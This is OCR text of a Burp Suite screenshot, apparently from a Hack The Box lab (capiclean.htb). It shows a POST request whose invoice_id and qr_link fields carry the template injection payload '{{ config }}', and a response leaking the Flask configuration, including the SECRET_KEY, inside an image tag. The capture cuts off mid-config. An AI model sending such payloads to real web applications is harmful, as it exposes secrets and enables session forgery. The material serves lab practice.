 Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/QRGenerator
12 Upgrade-Insecure-Requests: 1
13 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4
MDFmYzMifQ.ZhdgFQ.ozfgWkTgqIfxMVBLKzQPZKSn8wI
14
15 invoice_id={{ config
}}&form_type=scannable_invoice&qr_link={{ config
}}
112 <div class="qr-code-container">
<div class="qr-code">
<img src="
data:image/png;base64,&lt;Config
{&#39;DEBUG&#39;: False,
&#39;TESTING&#39;: False,
&#39;PROPAGATE_EXCEPTIONS&#39;:
None, &#39;SECRET_KEY&#39;:
&#39;vejqrmwvtjbgmvjytynajvbqmegdza
mrpugwswjjnepyprltailcrithbtqrnoue&
#39;,
&#39;PERMANENT_SESSION_LIFETIME&#39
;: datetime.timedelta(days=31),
&#39;USE_X_SENDFILE&#39;: False,
&#39;SERVER_NAME&#39;: None,
&#39;APPLICATION_ROOT&#39;:
&#39;/&#39;,
&#39;SESSION_COOKIE_NAME&#39;:
&#39;session&#39;,
&#39;SESSION_COOKIE_DOMAIN&#39;:
None,
&#39;SESSION_COOKIE_PATH&#39;:
None,
&#39;SESSION_COOKIE_HTTPONLY&#39;:
False,
&#39;SESSION_COOKIE_SECURE&#39;:
False,
&#39;SESSION_COOKIE_SAMESITE&#39;:
Search...
0 highlights
Search...
0 highlights